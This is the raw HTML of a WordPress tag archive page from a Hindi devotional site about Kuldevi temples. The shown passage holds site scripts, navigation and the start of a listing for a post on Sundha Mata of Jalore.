

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missionkuldevi.in/tag/%E0%A4%9C%E0%A4%BE%E0%A4%B2%E0%A5%8C%E0%A4%B0-%E0%A4%95%E0%A5%80-%E0%A4%B8%E0%A5%81%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A4%BE/
body_size: 18338
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='noindex, follow' /><script>window._wca = window._wca || [];</script><link type="text/css" media="all" href="https://www.missionkuldevi.in/wp-content/cache/bpminifycss/css/bpminifycss_9a1a6314d616557360378f6ba3aa5193.css" rel="stylesheet" /><title>जालौर की सुगन्धामाता Archives - Mission Kuldevi - Indian Castes and their Gods</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="जालौर की सुगन्धामाता Archives - Mission Kuldevi - Indian Castes and their Gods" /><meta property="og:url" content="https://www.missionkuldevi.in/tag/जालौर-की-सुगन्धामाता/" /><meta property="og:site_name" content="Mission Kuldevi - Indian Castes and their Gods" /><meta name="twitter:card" content="summary_large_image" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.missionkuldevi.in/tag/%e0%a4%9c%e0%a4%be%e0%a4%b2%e0%a5%8c%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%81%e0%a4%97%e0%a4%a8%e0%a5%8d%e0%a4%a7%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be/","url":"https://www.missionkuldevi.in/tag/%e0%a4%9c%e0%a4%be%e0%a4%b2%e0%a5%8c%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%81%e0%a4%97%e0%a4%a8%e0%a5%8d%e0%a4%a7%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be/","name":"जालौर की सुगन्धामाता Archives - Mission Kuldevi - Indian Castes and their Gods","isPartOf":{"@id":"https://www.missionkuldevi.in/#website"},"breadcrumb":{"@id":"https://www.missionkuldevi.in/tag/%e0%a4%9c%e0%a4%be%e0%a4%b2%e0%a5%8c%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%81%e0%a4%97%e0%a4%a8%e0%a5%8d%e0%a4%a7%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.missionkuldevi.in/tag/%e0%a4%9c%e0%a4%be%e0%a4%b2%e0%a5%8c%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%81%e0%a4%97%e0%a4%a8%e0%a5%8d%e0%a4%a7%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.missionkuldevi.in/"},{"@type":"ListItem","position":2,"name":"जालौर की सुगन्धामाता"}]},{"@type":"WebSite","@id":"https://www.missionkuldevi.in/#website","url":"https://www.missionkuldevi.in/","name":"Mission Kuldevi - Indian Castes and their Gods","description":"A Pilgrim to Kuldevi and Kuldevta of all Communities","publisher":{"@id":"https://www.missionkuldevi.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.missionkuldevi.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.missionkuldevi.in/#organization","name":"Mission Kuldevi - Indian Castes and their Gods","url":"https://www.missionkuldevi.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/#/schema/logo/image/","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","width":545,"height":130,"caption":"Mission Kuldevi - Indian Castes and their Gods"},"image":{"@id":"https://www.missionkuldevi.in/#/schema/logo/image/"}}]}</script><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Feed" href="https://www.missionkuldevi.in/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Comments Feed" href="https://www.missionkuldevi.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; जालौर की सुगन्धामाता Tag Feed" href="https://www.missionkuldevi.in/tag/%e0%a4%9c%e0%a4%be%e0%a4%b2%e0%a5%8c%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%81%e0%a4%97%e0%a4%a8%e0%a5%8d%e0%a4%a7%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Stories Feed" href="https://www.missionkuldevi.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.missionkuldevi.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-layout.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce.css' type='text/css' media='all' /><link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/brands.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/optimizer-for-faster-websites/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type="text/javascript" id="give-campaign-options-js-extra">
var GiveCampaignOptions = {"isAdmin":"","adminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/","campaignsAdminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/edit.php?post_type=give_forms&page=give-campaigns","currency":"INR","currencySymbol":"\u20b9","isRecurringEnabled":null,"admin":null};
</script><script type="text/javascript" id="hugeit_forms_front_end_js-js-extra">
var huge_it_obj = {"nonce":"85f5ea9beb"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/forms-contact/js/recaptcha_front.js?ver=6.8.3" id="hugeit_forms_front_end_js-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","checkout_nonce":"6c9fc78df3","currency":"INR","currency_sign":"\u20b9","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"4.0.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajaxNonce":"e5846e1df4","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"3b87c9807862459a1f51acc3b3a52834","session_nonce_cookie_name":"wp-give_session_reset_nonce_3b87c9807862459a1f51acc3b3a52834","session_cookie_name":"wp-give_session_3b87c9807862459a1f51acc3b3a52834","delete_session_nonce_cookie":"0"};var giveApiSettings = {"root":"https:\/\/www.missionkuldevi.in\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give.js?ver=17d1d593d06c17a52510" id="give-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/woo-checkout-for-digital-goods/public/js/woo-checkout-for-digital-goods-public.js?ver=3.8.2" id="woo-checkout-for-digital-goods-js"></script><script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><link rel="https://api.w.org/" href="https://www.missionkuldevi.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missionkuldevi.in/wp-json/wp/v2/tags/5816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missionkuldevi.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 9.7.2" /><script type="text/javascript">// IE Evitar seleccion de texto
document.onselectstart=function(){if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password")
return false
else return true;};// FIREFOX Evitar seleccion de texto
if (window.sidebar){document.onmousedown=function(e){var obj=e.target;if (obj.tagName.toUpperCase() == "INPUT" || obj.tagName.toUpperCase() == "TEXTAREA" || obj.tagName.toUpperCase() == "PASSWORD")
return true;
else
return false;}}// End --></script><meta name="generator" content="Give v4.0.0" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><meta name="viewport" content="width=device-width, initial-scale=1"><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=270%2C270&#038;ssl=1" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><script async src="https://www.googletagmanager.com/gtag/js?id=UA-57164303-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-57164303-1');</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2523271523347839"
crossorigin="anonymous"></script></head><body data-rsssl=1 class="archive tag tag-5816 wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress woocommerce-no-js give-test-mode give-page right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="top-bar top-bar-align-right"><div class="inside-top-bar grid-container grid-parent"><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-login-container"><ul id="menu-login" class="menu"><li id="menu-item-6873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6873"><a href="https://www.missionkuldevi.in/shop/">Shop</a></li><li id="menu-item-6866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.missionkuldevi.in/cart/">Cart</a></li></ul></div></aside><aside id="gtranslate-5" class="widget inner-padding widget_gtranslate"><h2 class="widget-title">Lan</h2><div class="gtranslate_wrapper" id="gt-wrapper-31919525"></div></aside></div></div><header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-logo"><a href="https://www.missionkuldevi.in/" title="Mission Kuldevi &#8211; Indian Castes and their Gods" rel="home"><img class="header-image" alt="Mission Kuldevi &#8211; Indian Castes and their Gods" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&#038;ssl=1" title="Mission Kuldevi &#8211; Indian Castes and their Gods" /></a></div></div></header><nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent"><form method="get" class="search-form navigation-search" action="https://www.missionkuldevi.in/"><input type="search" class="search-field" value="" name="s" title="Search" /></form><div class="mobile-bar-items"><span class="search-item"><a aria-label="Open Search Bar" href="#"></a></span></div><button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="mobile-menu">Menu</span></button><div id="primary-menu" class="main-nav"><ul id="menu-pm" class=" menu sf-menu"><li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5819"><a href="https://www.missionkuldevi.in/">Home</a></li><li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://www.missionkuldevi.in/about-us-html/">About Us</a></li><li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">मन्दिर<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3763"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">कुलदेवी / लोकदेवी</a></li><li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576"><a target="_blank" href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">कुलदेवता / लोकदेवता</a></li></ul></li><li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a target="_blank" href="https://www.missionkuldevi.in/stuti-sangrah-aarti-chalisa-stotra-mantra-bhajan-etc/">स्तुति संग्रह</a></li><li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575"><a target="_blank" href="https://www.missionkuldevi.in/category/shakti-tattva/">शक्ति-तत्त्व</a></li><li id="menu-item-3748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3748"><a target="_blank" href="https://www.missionkuldevi.in/category/%E0%A4%95%E0%A5%81%E0%A4%B2%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80%E0%A4%95%E0%A4%A5%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A5%8D%E0%A4%AF/">कुलदेवीकथामाहात्म्य<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3762"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/arasuri-ambaji-katha-mahatmya/">आरासुरी अम्बाजी</a></li><li id="menu-item-3761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3761"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/ashapura-mata-katha-mahatmya/">आशापूरा माता</a></li><li id="menu-item-3759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3759"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/karni-mata-katha-mahatmya-sanskrit-hindi-itihas/">करणी माता</a></li><li id="menu-item-3752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3752"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/kaila-mata-karauli-katha-itihas-sanskrit-hindi/">कैला माता</a></li><li id="menu-item-3750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3750"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/sheetla-mata-gurgaon-katha-itihas-hindi/">गुड़गाँव की शीतला माता</a></li><li id="menu-item-3757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3757"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/jeen-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">जीण माता</a></li><li id="menu-item-3760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3760"><a href="#">दधिमथी माता<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3756"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/dadhimathi-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">दधिमथी माता प्राकट्य</a></li><li id="menu-item-3749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3749"><a target="_blank" href="https://www.missionkuldevi.in/2017/02/dadhimathi-mata-mangal-doha-chaupai-ramkumar-dadhich/">दधिमथी माता मंगल</a></li></ul></li><li id="menu-item-3751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3751"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/mahalakshmi-mata-agroha-dham-katha-itihas/">महालक्ष्मी माता (अग्रोहा धाम)</a></li><li id="menu-item-3755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3755"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sachiya-mata-katha-mahatmya-shlok-itihas-hindi/">सच्चियाय माता</a></li><li id="menu-item-3754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3754"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sundha-mata-katha-mahatmya-shlok-itihas-hindi/">सुन्धा माता</a></li><li id="menu-item-3753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3753"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/hinglaj-mata-katha-mahatmya-shlok-itihas-hindi/">हिंगलाज माता</a></li></ul></li><li id="menu-item-6834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6834"><a href="https://www.missionkuldevi.in/">Policies<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6884"><a href="https://www.missionkuldevi.in/terms-and-conditions/">Terms and Conditions</a></li><li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://www.missionkuldevi.in/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6832"><a href="https://www.missionkuldevi.in/refund_returns/">Refund and Returns Policy</a></li></ul></li><li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827"><a href="https://www.missionkuldevi.in/contact-us-html/">Contact Us</a></li><li id="menu-item-4728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4728"><a href="https://www.youtube.com/channel/UC8QEZT67guyaiWn8L_Av9ng?sub_confirmation=1">Videos &#8221;Youtube&#8221; Channel</a></li><li class="search-item"><a aria-label="Open Search Bar" href="#"></a></li></ul></div></div></nav><div id="page" class="hfeed site grid-container container grid-parent"><div id="content" class="site-content"><div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75"><main id="main" class="site-main"><header class="page-header"><h1 class="page-title">जालौर की सुगन्धामाता</h1></header><article id="post-83" class="post-83 post type-post status-publish format-standard hentry category-kuldevi-temples tag-aghateshvari-mata tag-kuldevi-temples tag-sugandha-mata-ka-mandir-bhinmal-jalore tag-sugandha-mata-temple-bhinmal-jalore tag-sundha-mata-history-in-hindi tag-sundha-mata-ka-mandir-bhinmal-jalore tag-sundha-mata-temple-bhinmal-jalore tag-5816 tag-5818" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a href="https://www.missionkuldevi.in/2015/11/sundha-mata-bhinmal-jalore-html/" rel="bookmark">माता सती का शीश &#8211; सुन्धामाता &#8220;Sundha Mata-Jalore&#8221;</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://www.missionkuldevi.in/2015/11/sundha-mata-bhinmal-jalore-html/" title="6:06 pm" rel="bookmark"><time class="updated" datetime="2022-02-06T14:15:18+05:30" itemprop="dateModified">February 6, 2022</time><time class="entry-date published" datetime="2015-11-17T18:06:00+05:30" itemprop="datePublished">November 17, 2015</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" 